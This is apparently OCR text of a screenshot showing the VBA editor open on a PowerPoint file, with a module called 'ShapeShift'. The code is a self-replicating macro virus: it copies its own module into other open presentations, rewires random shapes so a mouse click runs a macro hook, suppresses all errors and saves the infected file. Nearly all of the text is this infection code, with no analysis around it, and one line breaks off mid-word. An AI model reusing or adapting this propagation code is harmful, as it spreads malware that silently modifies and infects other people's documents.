 Microsoft Visual Basic - SHAPES.PPT [design] - [ShapeShift (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 92, Col 1
Project - VBAProject
(General) WackPresentation
VBAProject (SHAPES.PPT
ShapeShift
On Error Resume Next
If ShapetoWack.ActionSettings(ppMouseClick).Action = 0 Then
ShapetoWack.ActionSettings(ppMouseClick).Action = ppActionRunMacro
ShapetoWack.ActionSettings(ppMouseClick).Run = "actionhook"
End If
End Sub
Sub RandomWackSlide(PresW)
On Error Resume Next
Set SlidetoWack = PresW.Slides(Int(Rnd * PresW.Slides.Count) + 1)
Call WackShape(SlidetoWack.Shapes(Int(Rnd * SlidetoWack.Shapes.Count) + 1))
End Sub
Sub WackPresentation(InfPresentation)
On Error Resume Next
dontadd = False
For Each ModComponent In InfPresentation.VBProject.VBComponents
If ModComponent.Name = "ShapeShift" Then dontadd = True
Next
If dontadd <> True Then
Set Slider = InfPresentation.Slides(InfPresentation.Slides.Count)
Set NewMod = InfPresentation.VBProject.VBComponents.Add(1)
NewMod.Name = "ShapeShift"
NewMod.CodeModule.InsertLines 1, Home.VBProject.VBComponents("ShapeShift").CodeModule.Li
Call SlideIn(Slider)
Call RandomWackSlide(InfPresentation)
Call RandomWackSlide(InfPresentation)
Call RandomWackSlide(InfPresentation)
InfPresentation.Save
End If
End Sub